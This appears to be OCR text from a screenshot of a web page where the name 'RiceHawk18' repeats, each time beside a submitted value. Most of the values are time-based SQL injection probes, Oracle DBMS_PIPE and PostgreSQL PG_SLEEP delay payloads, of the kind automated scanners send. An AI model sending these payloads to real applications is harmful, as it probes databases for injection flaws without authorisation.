
RiceHawk18
1'"
RiceHawk18
e'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)
||CHR(98),15)||'
RiceHawk18
L7oVYP7m')) OR 312=(SELECT 312 FROM PG_SLEEP(1
5))--
RiceHawk18
A1v25QPv') OR 393=(SELECT 393 FROM PG_SLEEP(1
5))--
RiceHawk18
kxT46vOm' OR 479=(SELECT 479 FROM PG_SLEEP(1
5))--
RiceHawk18